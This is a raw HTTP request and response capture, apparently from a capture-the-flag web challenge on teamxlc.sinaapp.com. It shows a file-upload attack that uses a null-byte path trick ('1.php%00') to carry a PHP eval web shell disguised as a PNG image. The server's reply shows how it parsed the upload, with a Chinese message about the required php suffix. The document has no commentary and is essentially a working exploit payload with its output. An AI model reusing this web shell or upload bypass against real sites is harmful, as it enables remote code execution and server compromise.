 Raw
Params
Headers
Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------331326139740879850493504035337
Content-Length: 493
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="dir"
/uploads/1.php%00
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="file"; filename="ccess.png"
Content-Type: image/png
<?php @eval($_POST["name"])?>
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="submit"
Submit
-----------------------------331326139740879850493504035337--
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 13:41:57 GMT
Content-Type: text/html
Connection: close
Via: 3831
Content-Length: 462
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: ccess.png<br />Type: image/png<br />Size: 0.0283203125 Kb<br
/>Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(17) "1.php%00ccess.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(13) "1.php%00ccess"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>